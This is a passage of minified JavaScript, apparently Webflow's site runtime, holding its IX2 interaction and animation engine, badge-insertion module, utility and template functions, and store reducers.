strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IX2_MEDIA_QUERIES_DEFINED=t.IX2_VIEWPORT_WIDTH_CHANGED=t.IX2_ACTION_LIST_PLAYBACK_CHANGED=t.IX2_ELEMENT_STATE_CHANGED=t.IX2_INSTANCE_REMOVED=t.IX2_INSTANCE_STARTED=t.IX2_INSTANCE_ADDED=t.IX2_PARAMETER_CHANGED=t.IX2_ANIMATION_FRAME_CHANGED=t.IX2_EVENT_STATE_CHANGED=t.IX2_EVENT_LISTENER_ADDED=t.IX2_CLEAR_REQUESTED=t.IX2_STOP_REQUESTED=t.IX2_PLAYBACK_REQUESTED=t.IX2_PREVIEW_REQUESTED=t.IX2_SESSION_STOPPED=t.IX2_SESSION_STARTED=t.IX2_SESSION_INITIALIZED=t.IX2_RAW_DATA_IMPORTED=void 0,t.IX2_RAW_DATA_IMPORTED="IX2_RAW_DATA_IMPORTED",t.IX2_SESSION_INITIALIZED="IX2_SESSION_INITIALIZED",t.IX2_SESSION_STARTED="IX2_SESSION_STARTED",t.IX2_SESSION_STOPPED="IX2_SESSION_STOPPED",t.IX2_PREVIEW_REQUESTED="IX2_PREVIEW_REQUESTED",t.IX2_PLAYBACK_REQUESTED="IX2_PLAYBACK_REQUESTED",t.IX2_STOP_REQUESTED="IX2_STOP_REQUESTED",t.IX2_CLEAR_REQUESTED="IX2_CLEAR_REQUESTED",t.IX2_EVENT_LISTENER_ADDED="IX2_EVENT_LISTENER_ADDED",t.IX2_EVENT_STATE_CHANGED="IX2_EVENT_STATE_CHANGED",t.IX2_ANIMATION_FRAME_CHANGED="IX2_ANIMATION_FRAME_CHANGED",t.IX2_PARAMETER_CHANGED="IX2_PARAMETER_CHANGED",t.IX2_INSTANCE_ADDED="IX2_INSTANCE_ADDED",t.IX2_INSTANCE_STARTED="IX2_INSTANCE_STARTED",t.IX2_INSTANCE_REMOVED="IX2_INSTANCE_REMOVED",t.IX2_ELEMENT_STATE_CHANGED="IX2_ELEMENT_STATE_CHANGED",t.IX2_ACTION_LIST_PLAYBACK_CHANGED="IX2_ACTION_LIST_PLAYBACK_CHANGED",t.IX2_VIEWPORT_WIDTH_CHANGED="IX2_VIEWPORT_WIDTH_CHANGED",t.IX2_MEDIA_QUERIES_DEFINED="IX2_MEDIA_QUERIES_DEFINED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ECOMMERCE_CART_CLOSE=t.ECOMMERCE_CART_OPEN=t.PAGE=t.VIEWPORT=t.ELEMENT=t.PAGE_SCROLL=t.PAGE_SCROLL_DOWN=t.PAGE_SCROLL_UP=t.PAGE_FINISH=t.PAGE_START=t.COMPONENT_INACTIVE=t.COMPONENT_ACTIVE=t.DROPDOWN_CLOSE=t.DROPDOWN_OPEN=t.SLIDER_INACTIVE=t.SLIDER_ACTIVE=t.NAVBAR_CLOSE=t.NAVBAR_OPEN=t.TAB_INACTIVE=t.TAB_ACTIVE=t.SCROLLING_IN_VIEW=t.SCROLL_OUT_OF_VIEW=t.SCROLL_INTO_VIEW=t.MOUSE_MOVE=t.MOUSE_OUT=t.MOUSE_OVER=t.MOUSE_UP=t.MOUSE_DOWN=t.MOUSE_SECOND_CLICK=t.MOUSE_CLICK=void 0,t.MOUSE_CLICK="MOUSE_CLICK",t.MOUSE_SECOND_CLICK="MOUSE_SECOND_CLICK",t.MOUSE_DOWN="MOUSE_DOWN",t.MOUSE_UP="MOUSE_UP",t.MOUSE_OVER="MOUSE_OVER",t.MOUSE_OUT="MOUSE_OUT",t.MOUSE_MOVE="MOUSE_MOVE",t.SCROLL_INTO_VIEW="SCROLL_INTO_VIEW",t.SCROLL_OUT_OF_VIEW="SCROLL_OUT_OF_VIEW",t.SCROLLING_IN_VIEW="SCROLLING_IN_VIEW",t.TAB_ACTIVE="TAB_ACTIVE",t.TAB_INACTIVE="TAB_INACTIVE",t.NAVBAR_OPEN="NAVBAR_OPEN",t.NAVBAR_CLOSE="NAVBAR_CLOSE",t.SLIDER_ACTIVE="SLIDER_ACTIVE",t.SLIDER_INACTIVE="SLIDER_INACTIVE",t.DROPDOWN_OPEN="DROPDOWN_OPEN",t.DROPDOWN_CLOSE="DROPDOWN_CLOSE",t.COMPONENT_ACTIVE="COMPONENT_ACTIVE",t.COMPONENT_INACTIVE="COMPONENT_INACTIVE",t.PAGE_START="PAGE_START",t.PAGE_FINISH="PAGE_FINISH",t.PAGE_SCROLL_UP="PAGE_SCROLL_UP",t.PAGE_SCROLL_DOWN="PAGE_SCROLL_DOWN",t.PAGE_SCROLL="PAGE_SCROLL",t.ELEMENT="ELEMENT",t.VIEWPORT="VIEWPORT",t.PAGE="PAGE",t.ECOMMERCE_CART_OPEN="ECOMMERCE_CART_OPEN",t.ECOMMERCE_CART_CLOSE="ECOMMERCE_CART_CLOSE"},function(e,t,n){"use strict";var r=n(0)(n(14));Object.defineProperty(t,"__esModule",{value:!0}),t.isPluginType=function(e){return e===o.PLUGIN_LOTTIE},t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0;function i(r){return function(e){if(!u.IS_BROWSER_ENV)return function(){return null};var t=c[e];if(!t)throw new Error("IX2 no plugin configured for: ".concat(e));var n=t[r];if(!n)throw new Error("IX2 invalid plugin method: ".concat(r));return n}}var a=n(185),o=n(48),u=n(31),c=(0,r.default)({},o.PLUGIN_LOTTIE,{getConfig:a.getPluginConfig,getOrigin:a.getPluginOrigin,getDestination:a.getPluginDestination,createInstance:a.createPluginInstance,render:a.renderPlugin,clear:a.clearPlugin}),s=i("getConfig");t.getPluginConfig=s;var l=i("getOrigin");t.getPluginOrigin=l;var f=i("getDestination");t.getPluginDestination=f;var d=i("createInstance");t.createPluginInstance=d;var p=i("render");t.renderPlugin=p;var v=i("clear");t.clearPlugin=v},function(e,t,n){var r=n(90),i=n(192)(r);e.exports=i},function(e,t,n){var r=n(190),i=n(21);e.exports=function(e,t){return e&&r(e,t,i)}},function(e,t,n){"use strict";t.__esModule=!0;var r,i=(r=n(196))&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";var m=n(0)(n(201)),r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.observeRequests=function(e){U({store:e,select:function(e){return e.ixRequest.preview},onChange:ie}),U({store:e,select:function(e){return e.ixRequest.playback},onChange:ue}),U({store:e,select:function(e){return e.ixRequest.stop},onChange:ce}),U({store:e,select:function(e){return e.ixRequest.clear},onChange:se})},t.startEngine=le,t.stopEngine=fe,t.stopAllActionGroups=Ie,t.stopActionGroup=ye,t.startActionGroup=me;var E=i(n(26)),h=i(n(205)),g=i(n(62)),b=i(n(23)),_=i(n(207)),a=i(n(213)),o=i(n(225)),u=i(n(226)),I=i(n(227)),c=i(n(230)),y=i(n(231)),T=i(n(91)),s=n(2),N=n(50),C=r(n(234)),d=i(n(235)),l=s.IX2EngineEventTypes,O=l.MOUSE_CLICK,S=l.MOUSE_SECOND_CLICK,f=s.IX2EngineConstants,A=f.COLON_DELIMITER,R=f.BOUNDARY_SELECTOR,x=f.HTML_ELEMENT,P=f.RENDER_GENERAL,p=f.W_MOD_IX,v=s.IX2EngineItemTypes,w=v.GENERAL_START_ACTION,L=v.GENERAL_CONTINUOUS_ACTION,D=s.IX2VanillaUtils,M=D.getAffectedElements,F=D.getElementId,G=D.getDestinationValues,U=D.observeStore,j=D.getInstanceId,V=D.renderHTMLElement,X=D.clearAllStyles,k=D.getMaxDurationItemIndex,H=D.getComputedStyle,Y=D.getInstanceOrigin,B=D.reduceListToGroup,W=D.shouldNamespaceEventParameter,z=D.getNamespacedParameterId,Q=D.shouldAllowMediaQuery,K=D.cleanupHTMLElement,q=D.stringifyTarget,$=D.mediaQueriesEqual,Z=s.IX2VanillaPlugins,J=Z.isPluginType,ee=Z.createPluginInstance,te=navigator.userAgent,ne=te.match(/iPad/i)||te.match(/iPhone/),re=12;function ie(e,t){le({store:t,rawData:e.rawData,allowEvents:!0}),ae()}function ae(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function oe(e){return e&&(0,c.default)(e,"_EFFECT")}function ue(e,t){var n=e.actionTypeId,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=void 0===c||c,l=e.rawData;if(r&&i&&l&&u&&(l=B({actionListId:r,actionItemId:i,rawData:l})),le({store:t,rawData:l,allowEvents:o}),r&&n===w||oe(n)){ye({store:t,actionListId:r}),_e({store:t,actionListId:r,eventId:a});var f=me({store:t,eventId:a,actionListId:r,immediate:u,verbose:s});s&&f&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:r,isPlaying:!u}))}}function ce(e,t){var n=e.actionListId;n?ye({store:t,actionListId:n}):Ie({store:t}),fe(t)}function se(e,t){fe(t),X({store:t,elementApi:C})}function le(e){var t,a,n,r,i,o,u=e.store,c=e.rawData,s=e.allowEvents,l=u.getState().ixSession;function f(){ve(i)}c&&u.dispatch((0,N.rawDataImported)(c)),l.active||(u.dispatch((0,N.sessionInitialized)({hasBoundaryNodes:Boolean(document.querySelector(R))})),s&&(o=(r=u).getState().ixData.eventTypeMap,ve(r),(0,I.default)(o,function(e,t){var n=d.default[t];n?function(e){var t=e.logic,f=e.store,d=e.events;!function(e){if(ne){var t={},n="";for(var r in e){var i=e[r],a=i.eventTypeId,o=i.target,u=C.getQuerySelector(o);t[u]||a!==O&&a!==S||(t[u]=!0,n+=u+"{cursor: pointer;touch-action: manipulation;}")}if(n){var c=document.createElement("style");c.textContent=n,document.body.appendChild(c)}}}(d);var n=t.types,p=t.handler,v=f.getState().ixData,s=v.actionLists,r=Ee(d,ge);if((0,_.default)(r)){(0,I.default)(r,function(o,e){var t=d[e],n=t.action,u=t.id,r=t.mediaQueries,i=void 0===r?v.mediaQueryKeys:r,c=n.config.actionListId;$(i,v.mediaQueryKeys)||f.dispatch((0,N.mediaQueriesDefined)()),n.actionTypeId===L&&(Array.isArray(t.config)?t.config:[t.config]).forEach(function(n){var t=n.continuousParameterGroupId,e=(0,b.default)(s,"".concat(c,".continuousParameterGroups"),[]),r=(0,g.default)(e,function(e){return e.id===t}),i=(n.smoothing||0)/100,a=(n.restingState||0)/100;r&&o.forEach(function(e,t){!function(e){var c=e.store,t=e.eventStateKey,u=e.eventTarget,s=e.eventId,n=e.eventConfig,l=e.actionListId,r=e.parameterGroup,f=e.smoothing,d=e.restingValue,i=c.getState(),a=i.ixData,o=i.ixSession,p=a.events[s],v=p.eventTypeId,E={},h={},g=[],_=r.continuousActionGroups,I=r.id;W(v,n)&&(I=z(t,I));var y=o.hasBoundaryNodes&&u?C.getClosestElement(u,R):null;_.forEach(function(e){var o=e.keyframe;e.actionItems.forEach(function(e){var t=e.actionTypeId,n=e.config.target;if(n){var r=n.boundaryMode?y:null,i=q(n)+A+t;if(h[i]=function(e,t,n){var r,i=0<arguments.length&&void 0!==e?e:[],a=1<arguments.length?t:void 0,o=2<arguments.length?n:void 0,u=(0,m.default)(i);return u.some(function(e,t){return e.keyframe===a&&(r=t,!0)}),null==r&&(r=u.length,u.push({keyframe:a,actionItems:[]})),u[r].actionItems.push(o),u}(h[i],o,e),!E[i]){E[i]=!0;var a=e.config;M({config:a,event:p,eventTarget:u,elementRoot:r,elementApi:C}).forEach(function(e){g.push({element:e,key:i})})}}})}),g.forEach(function(e){var t=e.element,n=e.key,r=h[n],i=(0,b.default)(r,"[0].actionItems[0]",{}),a=i.actionTypeId,o=J(a)?ee(a)(t,i):null,u=G({element:t,actionItem:i,elementApi:C},o);Te({store:c,element:t,eventId:s,actionListId:l,actionItem:i,destination:u,continuous:!0,parameterId:I,actionGroups:r,smoothing:f,restingValue:d,pluginInstance:o})})}({store:f,eventStateKey:u+A+t,eventTarget:e,eventId:u,eventConfig:n,actionListId:c,parameterGroup:r,smoothing:i,restingValue:a})})}),n.actionTypeId!==w&&!oe(n.actionTypeId)||_e({store:f,actionListId:c,eventId:u})});var a=function(s){var l=f.getState().ixSession;he(r,function(t,e,n){var r=d[e],i=l.eventState[n],a=r.action,o=r.mediaQueries,u=void 0===o?v.mediaQueryKeys:o;if(Q(u,l.mediaQueryKey)){var c=function(){var e=p({store:f,element:t,event:r,eventConfig:0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},nativeEvent:s,eventStateKey:n},i);(0,T.default)(e,i)||f.dispatch((0,N.eventStateChanged)(n,e))};a.actionTypeId===L?(Array.isArray(r.config)?r.config:[r.config]).forEach(c):c()}})},o=(0,y.default)(a,re),i=function(e){var t=e.target,n=void 0===t?document:t,r=e.types,i=e.throttle;r.split(" ").filter(Boolean).forEach(function(e){var t=i?o:a;n.addEventListener(e,t),f.dispatch((0,N.eventListenerAdded)(n,[e,t]))})};Array.isArray(n)?n.forEach(i):"string"==typeof n&&i(t)}}({logic:n,store:r,events:e}):console.warn("IX2 event type not configured: ".concat(t))}),r.getState().ixSession.eventListeners.length&&(i=r,pe.forEach(function(e){window.addEventListener(e,f),i.dispatch((0,N.eventListenerAdded)(window,[e,f]))}),f()),-1===(t=document.documentElement).className.indexOf(p)&&(t.className+=" ".concat(p)),u.getState().ixSession.hasDefinedMediaQueries&&U({store:n=u,select:function(e){return e.ixSession.mediaQueryKey},onChange:function(){fe(n),X({store:n,elementApi:C}),le({store:n,allowEvents:!0}),ae()}})),u.dispatch((0,N.sessionStarted)()),a=u,function e(t){var n=a.getState(),r=n.ixSession,i=n.ixParameters;r.active&&(a.dispatch((0,N.animationFrameChanged)(t,i)),requestAnimationFrame(e))}(window.performance.now()))}function fe(e){var t=e.getState().ixSession;t.active&&(t.eventListeners.forEach(de),e.dispatch((0,N.sessionStopped)()))}function de(e){var t=e.target,n=e.listenerParams;t.removeEventListener.apply(t,n)}var pe=["resize","orientationchange"];function ve(e){var t=e.getState(),n=t.ixSession,r=t.ixData,i=window.innerWidth;if(i!==n.viewportWidth){var a=r.mediaQueries;e.dispatch((0,N.viewportWidthChanged)({width:i,mediaQueries:a}))}}var Ee=function(e,t){return(0,a.default)((0,u.default)(e,t),o.default)},he=function(e,r){(0,I.default)(e,function(e,n){e.forEach(function(e,t){r(e,n,n+A+t)})})},ge=function(e){var t={target:e.target};return M({config:t,elementApi:C})};function _e(e){var a=e.store,o=e.actionListId,u=e.eventId,t=a.getState(),n=t.ixData,r=t.ixSession,i=n.actionLists,c=n.events[u],s=i[o];if(s&&s.useFirstGroupAsInitialState){var l=(0,b.default)(s,"actionItemGroups[0].actionItems",[]),f=(0,b.default)(c,"mediaQueries",n.mediaQueryKeys);if(!Q(f,r.mediaQueryKey))return;l.forEach(function(n){var e=n.config,r=n.actionTypeId,t=M({config:e,event:c,elementApi:C}),i=J(r);t.forEach(function(e){var t=i?ee(r)(e,n):null;Te({destination:G({element:e,actionItem:n,elementApi:C},t),immediate:!0,store:a,element:e,eventId:u,actionItem:n,actionListId:o,pluginInstance:t})})})}}function Ie(e){var r=e.store,t=r.getState().ixInstances;(0,I.default)(t,function(e){if(!e.continuous){var t=e.actionListId,n=e.verbose;Oe(e,r),n&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ye(e){var r=e.store,i=e.eventId,t=e.eventTarget,a=e.eventStateKey,o=e.actionListId,n=r.getState(),u=n.ixInstances,c=n.ixSession.hasBoundaryNodes&&t?C.getClosestElement(t,R):null;(0,I.default)(u,function(e){var t=(0,b.default)(e,"actionItem.config.target.boundaryMode"),n=!a||e.eventStateKey===a;if(e.actionListId===o&&e.eventId===i&&n){if(c&&t&&!C.elementContains(c,e.element))return;Oe(e,r),e.verbose&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:o,isPlaying:!1}))}})}function me(e){var l=e.store,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,t=e.groupIndex,E=void 0===t?0:t,h=e.immediate,g=e.verbose,n=l.getState(),r=n.ixData,i=n.ixSession,a=r.events[f]||{},o=a.mediaQueries,u=void 0===o?r.mediaQueryKeys:o,c=(0,b.default)(r,"actionLists.".concat(v),{}),s=c.actionItemGroups,_=c.useFirstGroupAsInitialState;E>=s.length&&(0,b.default)(a,"config.loop")&&(E=0),0===E&&_&&E++;var I=(0===E||1===E&&_)&&oe(a.action&&a.action.actionTypeId)?a.config.delay:void 0,y=(0,b.default)(s,[E,"actionItems"],[]);if(!y.length)return!1;if(!Q(u,i.mediaQueryKey))return!1;var m=i.hasBoundaryNodes&&d?C.getClosestElement(d,R):null,T=k(y),O=!1;return y.forEach(function(o,u){var e=o.config,c=o.actionTypeId,s=J(c),t=e.target;if(t){var n=t.boundaryMode?m:null;M({config:e,event:a,eventTarget:d,elementRoot:n,elementApi:C}).forEach(function(e,t){var n=s?ee(c)(e,o):null;O=!0;var r=T===u&&0===t,i=H({element:e,actionItem:o}),a=G({element:e,actionItem:o,elementApi:C},n);Te({store:l,element:e,actionItem:o,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:E,isCarrier:r,computedStyle:i,destination:a,immediate:h,verbose:g,pluginInstance:n,instanceDelay:I})})}}),O}function Te(e){var t=e.store,n=e.computedStyle,r=(0,h.default)(e,["store","computedStyle"]),i=!r.continuous,a=r.element,o=r.actionItem,u=r.immediate,c=r.pluginInstance,s=j(),l=t.getState().ixElements,f=F(l,a),d=(l[f]||{}).refState,p=C.getRefType(a),v=Y(a,d,n,o,C,c);t.dispatch((0,N.instanceAdded)((0,E.default)({instanceId:s,elementId:f,origin:v,refType:p},r))),be(document.body,"ix2-animation-started",s),u?function(e,t){e.dispatch((0,N.instanceStarted)(t));var n=e.getState().ixParameters;e.dispatch((0,N.animationFrameChanged)(Number.POSITIVE_INFINITY,n)),Se(e.getState().ixInstances[t],e)}(t,s):(U({store:t,select:function(e){return e.ixInstances[s]},onChange:Se}),i&&t.dispatch((0,N.instanceStarted)(s)))}function Oe(e,t){be(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});var n=e.elementId,r=e.actionItem,i=t.getState().ixElements[n]||{},a=i.ref;i.refType===x&&K(a,r,C),t.dispatch((0,N.instanceRemoved)(e.id))}function be(e,t,n){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function Se(e,t){var n=e.active,r=e.continuous,i=e.complete,a=e.elementId,o=e.actionItem,u=e.actionTypeId,c=e.renderType,s=e.current,l=e.groupIndex,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,E=e.isCarrier,h=e.styleProp,g=e.verbose,_=e.pluginInstance,I=t.getState(),y=I.ixData,m=I.ixSession,T=(y.events[f]||{}).mediaQueries,O=void 0===T?y.mediaQueryKeys:T;if(Q(O,m.mediaQueryKey)&&(r||n||i)){if(s||c===P&&i){t.dispatch((0,N.elementStateChanged)(a,u,s,o));var b=t.getState().ixElements[a]||{},S=b.ref,A=b.refType,R=b.refState,w=R&&R[u];switch(A){case x:V(S,R,w,f,o,h,C,c,_)}}if(i){if(E){var L=me({store:t,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:l+1,verbose:g});g&&!L&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:v,isPlaying:!1}))}Oe(e,t)}}}},function(e,t,n){var r=n(94);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(7),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=t<=e?e:t)),e}},function(e,t,n){function r(e){if(!i(e))return{};if(a)return a(e);o.prototype=e;var t=new o;return o.prototype=void 0,t}var i=n(5),a=Object.create;function o(){}e.exports=r},function(e,t,n){var r=n(248),i=n(249),a=r?function(e){return r.get(e)}:i;e.exports=a},function(e,t,n){var o=n(250),u=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=o[t],r=u.call(o,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}},function(e,t,n){n(100),n(27),n(103),n(256),n(257),n(258),n(259),n(260),n(261),e.exports=n(262)},function(e,t,n){"use strict";var i=n(4);i.define("brand",e.exports=function(a){var o,e={},u=document,c=a("html"),r=a("body"),s=window.location,l=/PhantomJS/i.test(navigator.userAgent),f="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function d(){var e=u.fullScreen||u.mozFullScreen||u.webkitIsFullScreen||u.msFullscreenElement||Boolean(u.webkitFullscreenElement);a(o).attr("style",e?"display: none !important;":"")}function p(){var e=r.children(".w-webflow-badge"),t=e.length&&e.get(0)===o,n=i.env("editor");t?n&&e.remove():(e.length&&e.remove(),n||r.append(o))}return e.ready=function(){var e,t,n,r=c.attr("data-wf-status"),i=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(i)&&s.hostname!==i&&(r=!0),r&&!l&&(o=o||(e=a('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),t=a("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon.f67cd735e3.svg").css({marginRight:"8px",width:"16px"}),n=a("<img>").attr("src","https://d1otoma47x30pg.cloudfront.net/img/webflow-badge-text.6faa6a38cd.svg"),e.append(t,n),e[0]),p(),setTimeout(p,500),a(u).off(f,d).on(f,d))},e})},function(e,t,n){"use strict";var r=window.$,I=n(54)&&r.tram;e.exports=function(){var l={VERSION:"1.6.0-Webflow"},o={},e=Array.prototype,t=Object.prototype,n=Function.prototype,r=(e.push,e.slice),i=(e.concat,t.toString,t.hasOwnProperty),u=e.forEach,c=e.map,s=(e.reduce,e.reduceRight,e.filter),f=(e.every,e.some),a=e.indexOf,d=(e.lastIndexOf,Array.isArray,Object.keys),p=(n.bind,l.each=l.forEach=function(e,t,n){if(null==e)return e;if(u&&e.forEach===u)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e)===o)return}else{var a=l.keys(e);for(r=0,i=a.length;r<i;r++)if(t.call(n,e[a[r]],a[r],e)===o)return}return e});l.map=l.collect=function(e,r,i){var a=[];return null==e?a:c&&e.map===c?e.map(r,i):(p(e,function(e,t,n){a.push(r.call(i,e,t,n))}),a)},l.find=l.detect=function(e,r,i){var a;return v(e,function(e,t,n){if(r.call(i,e,t,n))return a=e,!0}),a},l.filter=l.select=function(e,r,i){var a=[];return null==e?a:s&&e.filter===s?e.filter(r,i):(p(e,function(e,t,n){r.call(i,e,t,n)&&a.push(e)}),a)};var v=l.some=l.any=function(e,r,i){r||(r=l.identity);var a=!1;return null==e?a:f&&e.some===f?e.some(r,i):(p(e,function(e,t,n){if(a||(a=r.call(i,e,t,n)))return o}),!!a)};l.contains=l.include=function(e,t){return null!=e&&(a&&e.indexOf===a?-1!=e.indexOf(t):v(e,function(e){return e===t}))},l.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},l.defer=function(e){return l.delay.apply(l,[e,1].concat(r.call(arguments,1)))},l.throttle=function(e){var t,n,r;return function(){t||(t=!0,n=arguments,r=this,I.frame(function(){t=!1,e.apply(r,n)}))}},l.debounce=function(t,n,r){function i(){var e=l.now()-c;e<n?a=setTimeout(i,n-e):(a=null,r||(s=t.apply(u,o),u=o=null))}var a,o,u,c,s;return function(){u=this,o=arguments,c=l.now();var e=r&&!a;return a||(a=setTimeout(i,n)),e&&(s=t.apply(u,o),u=o=null),s}},l.defaults=function(e){if(!l.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];for(var i in r)void 0===e[i]&&(e[i]=r[i])}return e},l.keys=function(e){if(!l.isObject(e))return[];if(d)return d(e);var t=[];for(var n in e)l.has(e,n)&&t.push(n);return t},l.has=function(e,t){return i.call(e,t)},l.isObject=function(e){return e===Object(e)},l.now=Date.now||function(){return(new Date).getTime()},l.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function E(e){return"\\"+g[e]}var h=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g;return l.template=function(a,e,t){!e&&t&&(e=t),e=l.defaults({},e,l.templateSettings);var n=RegExp([(e.escape||h).source,(e.interpolate||h).source,(e.evaluate||h).source].join("|")+"|$","g"),o=0,u="__p+='";a.replace(n,function(e,t,n,r,i){return u+=a.slice(o,i).replace(_,E),o=i+e.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?u+="'+\n((__t=("+n+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),e}),u+="';\n",e.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{var r=new Function(e.variable||"obj","_",u)}catch(e){throw e.source=u,e}function i(e){return r.call(this,e,l)}var c=e.variable||"obj";return i.source="function("+c+"){\n"+u+"}",i},l}()},function(e,t,n){"use strict";var r=window.jQuery,i={},a=[],o={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,r(t).triggerHandler(i.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,r(t).triggerHandler(i.types.OUTRO))}};i.triggers={},i.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},i.init=function(){for(var e=a.length,t=0;t<e;t++){var n=a[t];n[0](0,n[1])}a=[],r.extend(i.triggers,o)},i.async=function(){for(var e in o){var n=o[e];o.hasOwnProperty(e)&&(i.triggers[e]=function(e,t){a.push([n,t])})}},i.async(),e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(104);i.setEnv(r.env),r.define("ix2",e.exports=function(){return i})},function(e,t,n){"use strict";var r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.setEnv=function(e){e()&&(0,u.observeRequests)(s)},t.init=function(e){l(),(0,u.startEngine)({store:s,rawData:e,allowEvents:!0})},t.destroy=l,t.actions=t.store=void 0;var a=n(55),o=i(n(116)),u=n(92),c=r(n(50));t.actions=c;var s=(0,a.createStore)(o.default);function l(){(0,u.stopEngine)(s)}t.store=s},function(e,t,n){"use strict";n.r(t);var r=n(57),i=n(108),a=n(109),o=r.default?r.default.toStringTag:void 0;t.default=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?Object(i.default)(e):Object(a.default)(e)}},function(e,t,n){"use strict";n.r(t);var r=n(107),i="object"==typeof self&&self&&self.Object===Object&&self,a=r.default||i||Function("return this")();t.default=a},function(e,n,t){"use strict";t.r(n),function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.default=t}.call(this,t(29))},function(e,t,n){"use strict";n.r(t);var r=n(57),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r.default?r.default.toStringTag:void 0;t.default=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t,n){"use strict";n.r(t);var r=Object.prototype.toString;t.default=function(e){return r.call(e)}},function(e,t,n){"use strict";n.r(t);var r=n(111),i=Object(r.default)(Object.getPrototypeOf,Object);t.default=i},function(e,t,n){"use strict";n.r(t),t.default=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){"use strict";n.r(t),t.default=function(e){return null!=e&&"object"==typeof e}},function(e,a,o){"use strict";o.r(a),function(e,t){var n,r=o(115);n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:t;var i=Object(r.default)(n);a.default=i}.call(this,o(29),o(114)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(55),i=n(117),a=n(197),o=n(198),u=n(2),c=n(199),s=n(200),l=u.IX2ElementsReducer.ixElements,f=(0,r.combineReducers)({ixData:i.ixData,ixRequest:a.ixRequest,ixSession:o.ixSession,ixElements:l,ixInstances:c.ixInstances,ixParameters:s.ixParameters});t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixData=void 0;var r=n(2).IX2EngineActionTypes.IX2_RAW_DATA_IMPORTED;t.ixData=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case r:return t.payload.ixData||Object.freeze({});default:return e}}},function(e,t,n){var r=n(119),i=n(171),a=n(78);e.exports=function(t){var n=i(t);return 1==n.length&&n[0][2]?a(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},function(e,t,n){var p=n(64),v=n(68);e.exports=function(e,t,n,r){var i=n.length,a=i,o=!r;if(null==e)return!a;for(e=Object(e);i--;){var u=n[i];if(o&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++i<a;){var 